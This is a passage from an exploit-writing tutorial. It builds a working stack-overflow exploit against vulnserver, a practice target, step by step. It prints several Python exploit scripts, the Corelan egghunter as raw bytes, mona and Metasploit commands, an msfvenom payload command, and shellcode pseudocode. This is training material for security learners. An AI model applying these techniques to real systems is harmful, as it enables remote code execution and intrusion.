
However, right now we are sending 10000 A’s. That means we have no clue which A exactly controls EIP. To identify the offset we can use Metasploit. To do so, fire up your Kali VM and connect to it using SSH. After that run the following command to create a unique pattern:

root@kali:~ /usr/share/metasploit-framework/tools/pattern_create.rb 10000

Screen Shot 2016-04-15 at 09.48.47Now update your fuzzer to send that unique pattern instead of the A’s and again inspect the output in Immunity Debugger:
Screen Shot 2016-04-15 at 09.53.09
As you can see we again triggered some kind of error. However this time we can exactly identify which offset allows us to control the execution flow. To do so we use another Metasploit tool:

root@kali:~ /usr/share/metasploit-framework/tools/pattern_offset.rb 63413363
[*] Exact match at offset 70

This means, that the value at offset 70 is the one that overwrites the return address on the stack and finally ends up in EIP. As EIP contains the address of the next instruction that will be executed we now have to find a suitable address we can jump to.

Gaining Code Execution

Before searching for a suitable address we have to think about our next step: Delivering our payload. Our malicious code also has to be delivered with our exploit. Therefore it makes sense to first inspect the memory layout during the stack overflow in detail so we can find space for it. I updated the fuzzer again so we can learn more about possible attack vectors during our analysis:

#!/usr/bin/env python

import socket

IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024

cmd = "KSTET"
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6A..."

print "Connecting to "+IP+" on port "+str(PORT)
print ""

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
print s.recv(BUFFER_SIZE)

print "Attacking "+cmd
s.send(cmd+" "+pattern)
print s.recv(BUFFER_SIZE)
 
s.close()

Now simply rerun vulnserver within Immunity Debugger and launch the above fuzzer. Continue the execution until the process terminates. Very important: Ignore all messageboxes and really continue the execution until the process dies (Debugged program was unable to process exception)! The following screenshots shows the expected results including some remarks:

Screen Shot 2016-04-15 at 11.09.49


We can get quite a lot of important information out of this crash:

  1. Our 70 byte offset is correct
  2. ESP points to our B’s. That means we can use it to place and execute code from there.
  3. However as there are only 20 B’s we only have 20 bytes for our payload…. That means we have to use several stages!
  4. Our 70 byte offset can be reused within our staged exploit

The following image tries to clarify the output even more:


Based on that we will now take the following steps:

  1. Find an “JMP ESP” instruction to jump to => That transfers control to the commands in the memory region where our B’s were and that we control
  2. There we place some custom ASM instructions that transfer control to the beginning of our A’s. Then we have at least 70 bytes for our next payload stage.

Finding an JMP ESP Instruction

As stated above, we first have to find an JMP ESP instruction within the process memory. However there is one more thing to consider: ASLR. ASLR is a security feature that randomizes the addresses of the process memory. That means that we can not simply use any JMP ESP instruction as most of them will have a different memory address after a process or system restart. So in the first step we have check if there are any non-ASLR library loaded and than search for an JMP ESP instruction within them.

Screen Shot 2016-04-15 at 11.51.53

The screenshot above illustrated this process. At first we use the command !mona noaslr to list all modules that don’t use ASLR. The important thing is that we can only use modules that don’t have a NULL (00) character within their address. That mean only essfunc.dll is suitable for our needs.

To check if there are any JMP ESP instructions within essfunc.dll the follwing command can be used: !mona find -type instr -s “jmp esp” -m essfunc.dll (The command has been changed). It lists all found instructions with their corresponding address. The first one at 0x625011AF is already perfectly suitable for us: It contains the correct instruction and its address does not include NULL characters.


We can now again update our exploit with the new destination address. Also note that I replaced the B’s with a single 0xCC. This maps to the assembler command INT 3h, which in turn triggers a breakpoint within our debugger. Thereby we can easily verify if you exploit is working as expected.

#!/usr/bin/env python
import socket

IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024
TRIGGER_BREAKPOINT = "\xCC"

cmd = "KSTET"

addr = "\xAF\x11\x50\x62" # JMP ESP in essfunc.dll (0x625011AF)

pattern = 70*"A"+addr+TRIGGER_BREAKPOINT

print "Connecting to "+IP+" on port "+str(PORT)
print ""

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
print s.recv(BUFFER_SIZE)

print "Attacking "+cmd
s.send(cmd+" "+pattern)
print s.recv(BUFFER_SIZE)
 
s.close()

If everything worked as expected the breakpoint should be hit and your Immunity Debugger should look similar to the following screenshot:
Screen Shot 2016-04-24 at 20.13.53

Creating a Little Room to Breathe

Although we finally managed to get code execution we only have 20 bytes… That’s not a lot so we need to make ourself a little more room to breathe. To do so we will jump from our initial 20 byte buffer to the much larger 70 byte memory region at the beginning of our buffer. The following color-coded image illustrates the next steps:

so3


As already documented in the image we have to jump from the initial memory region to the 70 byte buffer in front of it. As this buffer starts 74 bytes in front of where ESP currently points to we simply subtract 74 from ESP (SUB ESP,74) and the jump there (JMP ESP). Metasploit’s interactive nasm_shell ASM helper utility helps us to convert this instructions to hex:

root@kali:~ /usr/share/metasploit-framework/tools/nasm_shell.rb 
nasm: sub esp,74;
00000000  83EC4A            sub esp,byte +0x4a
nasm: jmp esp;
00000000  FFE4              jmp esp
nasm: quit

Now the exploit can be updated with this instructions:

#!/usr/bin/env python
import socket

IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024
TRIGGER_BREAKPOINT = "\xCC"

cmd = "KSTET"
jmp_esp_addr = "\xAF\x11\x50\x62" # JMP ESP in essfunc.dll (0x625011AF)
sub_esp_74 = "\x83\xEC\x4A" # sub esp,74;
jmp_esp = "\xFF\xE4" # jmp esp

shellcode = TRIGGER_BREAKPOINT

print len(shellcode)
pattern = shellcode+(70-len(shellcode))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp

print "Connecting to "+IP+" on port "+str(PORT)
print ""

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
print s.recv(BUFFER_SIZE)

print "Attacking "+cmd
s.send(cmd+" "+pattern)
print s.recv(BUFFER_SIZE)
 
s.close()

After verifying with Immunity Debugger that everything is working, we can lean back and simply use a suitable Metasploit payload: The only problem is, there is none… All Windows payloads are bigger than 70 bytes (/usr/share/metasploit-framework/tools/payload_lengths.rb |grep windows).

The Egg to the Rescue

Luckily this problem has been encountered before an there even is a solution: Egg hunting. The principle is pretty easy: The attacker somehow places a shellcode in the attacked process, prepended with some special string (the egg). After that he triggers the actual vulnerability and drops the egg hunter. This little function starts to search the egg within the process’s memory and if found redirects execution to the shellcode. I really recommend Corelan’s blog post for further details: Exploit writing tutorial part 8 : Win32 Egg Hunting.


Tipp: Before continuing any further change Immunity’s Exception configuration so that Memory access violations are ignored! They are used internally by the egg hunter and make it impossible to work with the debugger if not disabled.

Screen Shot 2016-04-24 at 21.30.03After that, there is only one last problem: How can the shellcode be placed into memory? Well, the good thing is we have access to vulnserver’s sourcecode (vulnserver.c):

...
char *GdogBuf = malloc(1024);
...
} else if (strncmp(RecvBuf, "GDOG ", 5) == 0) {				
	strncpy(GdogBuf, RecvBuf, 1024); // GdogBuf is a connection-wide variable
SendResult = send( Client, "GDOG RUNNING\n", 13, 0 );
...

From there the GDOG command looks interesting: It stores up to 1024 bytes in a connection specific variable. That means the value is kept in memory as long as the connection is not terminated. This is perfectly suitable for our needs. Here’s our update plan:

  1. Connect to vulnserver
  2. Place the actual shellcode – prepended with our egg – into the victim process’s memory using the GDOG command
  3. Trigger the vulnerability within the KSTET implementation while also delivering our egg hunter and overwriting the return address with the address of JMP ESP within essfunc.dll.
  4. After the execution has been forwarded to our small 20 byte buffer, jump to the bigger 70 byte buffer
  5. There start the egg hunter
  6. Win!

Here is the updated two-stage exploit. As you can see it is a little more complex – however, nothing really special. It uses the universal (x86 and Wow64) Corelan Egg hunter documented in their blog post WoW64 Egghunter. It abuses the NtAccessCheckAndAuditAlarm syscall to prevent access violations. To learn more about Egg hunting in general click here.

#!/usr/bin/env python
import socket

###########################################################
# CONFIGURATION
###########################################################
IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024
EGG = "\x77\x30\x30\x74" # tag w00t

###########################################################
# ASM Commands
###########################################################

BREAKPOINT = "\xCC"
NOP = "\x90"

# W32, WOW EGGHUNTER form https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
EGGHUNTER =  ""
EGGHUNTER += "\x66\x8c\xcb\x80\xfb\x23\x75\x08\x31\xdb\x53\x53\x53\x53\xb3\xc0"
EGGHUNTER += "\x66\x81\xca\xff\x0f\x42\x52\x80\xfb\xc0\x74\x19\x6a\x02\x58\xcd"
EGGHUNTER += "\x2e\x5a\x3c\x05\x74\xea\xb8"
EGGHUNTER += EGG  
EGGHUNTER += "\x89\xd7\xaf\x75\xe5\xaf\x75\xe2\xff\xe7\x6a\x26\x58\x31\xc9\x89"
EGGHUNTER += "\xe2\x64\xff\x13\x5e\x5a\xeb\xdf"

###########################################################
# Exploit
###########################################################

# shellcode to use:
shellcode = BREAKPOINT 

print ""
print "Exploiting vulnserver (http://tinyurl.com/lwppkof) using "
print " - a stack overflow, "
print " - egg-hunting "
print " - and a custom shellcode"
print ""
print "Egg hunter size: "+str(len(EGGHUNTER))+"/74 bytes"
print "Shellcode size: "+str(len(shellcode+EGG+EGG))+"/1024 bytes"
print ""

print "Connecting to vulnserver "+IP+" on port "+str(PORT)
print ""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
print s.recv(BUFFER_SIZE)

# 1) put shellcode into memory!
cmd = "GDOG"

print "Sending shellcode using "+cmd
data=cmd+" "+EGG+EGG+shellcode

s.send(cmd+" "+data)
print s.recv(BUFFER_SIZE)

# 2) sending exploit
cmd = "KSTET"
jmp_esp_addr = "\xAF\x11\x50\x62" # in vulnerable dll
sub_esp_74 = "\x83\xEC\x4A"
jmp_esp = "\xFF\xE4"

data = EGGHUNTER+(70-len(EGGHUNTER))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp
print "Shellcode Padding: "+str(len(EGGHUNTER))
print "Attacking "+cmd

s.send(cmd+" "+data)
	
s.close()

After watching the egg hunter do its job, Immunity Debugger should catch the INT 3h breakpoint. You can inspect the memory in front of the current instruction pointer: It should contain the egg(s) we have placed.

Screen Shot 2016-04-24 at 21.40.46

To summarise: We triggered a buffer overflow, overwrote the return address on the stack, jumped from our small 20 byte buffer to our bigger 70 byte buffer, where we stored our Egg hunter. This Egg hunter then searched the process’s memory for the egg and transferred execution to the instruction after it. Well done!

In the next step we need some kind of shellcode to do some actual “malwary” stuff. As I was unable to get the Metasploit payloads (msfvenom -a x86 –platform windows -p windows/messagebox TEXT=”We are evil” -f python -b “\x00” -v MSF_PAYLOAD) to execute reliably I wrote my own.

Writing the shellcode

However as it is quite difficult to write a shellcode from scratch (especially if you have never done it before) I went with a well documented template, namely NoviceLive’s. Before we start adapting it, let’s define our goal: As this is some kind of “tutorial” we will just execute calc.exe to proof that we gained code execution. However we will take the cool way(R) and use Powershell to do so. Thereby this example can be easily modified to do something else.

Let’s start with discussing the inner workings of the messagebox shellcode. To do so we use the following pseudocode snipped instead of the actual ASM code. This makes it a little easier to understand everything.

function main:
    // Prepare 
    peb = NtCurrentTeb().ProcessEnvironmentBlock // TEB = Thread Environment Block 
    ldr = peb.Ldr; // get list of loaded modules
    kernel32_dll_base = find_kernel32_dll_base() // get kernel32.dll
    get_proc_address = find_get_proc_address(kernel32_dll_base) // get address of GetProcAddress 
    load_library = get_proc_address(kernel32_dll_base,"LoadLibraryA") // find pointer to LoadLibrary
 
    // Do the actual shellcode thing
    user32_dll_base = load_library("user32") // load user32.dll library
    message_box_a = get_proc_address(user32_dll_base,"MessageBoxA") // find pointer to MessageBoxA
    message_box_a(NULL, "Hello World!", NULL, MB_OK) // display "Hello World" msgbox
    
    exit_thread = get_proc_address(kernel32_dll_base,"ExitThread") // find pointer to ExitThread
    exit_thread() // exit thread in a clean way
 
function find_kernel32_dll_base:
    for module in ldr.InInitializationOrderModuleList:
        if module.BaseDllName[6] == "3": // if module.BaseDllName == 'kernel32.dll':
            return module.AddressOfNames // simplified
 
function find_get_proc_address(kernel32_dll_base):
    exportNamePointerTable = kernel32_dll_base.ExportNamePointerTable
    for pointer in exportNamePointerTable: // simplified
        if pointer.name == "GetProcA":
            return pointer.AddressOfFunctions



As soon as the execution of the shellcode is triggered it first has to find all the necessary function addresses to do something useful. NoviceLive’s messagebox shellcode simply opens a messagebox (who would have thought that) so it needs a reference to the corresponding ShowMessageBoxA function. To get this reference it first loads the User32 library (as stated at the bottom of the linked MSDN page) that exports ShowMessageboxA.

Writing Shellcode is quite different from normal programing: You don’t have all the little helpers – like a higher level programming language or a loader that fixes your addresses –  so you have to do all that hand. But that will not stop us!

So let’s start:

  1. As the shellcode is blind in the beginning (in the sense that it does not know anything about the memory layout of the process) it has to obtain some kind of reference. This reference – namely the base address of kernel32 – is extracted from the Thread Environment Block using the loaded modules list (Ldr).
  2. After that all the exported functions of kernel32 are iterated to find the address of GetProcAddressA.
  3. GetProcAddressA is than used to find the memory location of LoadLibraryA
  4. Now the actual shellcode starts: LoadLibraryA is used to ensure that user32 is loaded
  5. GetProcAddressA is then called to obtain the function pointer to MessageBoxA
  6. After manually pushing all the function parameters to the stack MessageBoxA is finally called and a messagebox is shown.
  7. To clean up GetProcAddressA is used again to obtain the pointer for ExitThread, which in turn is then called to exit the current thread.

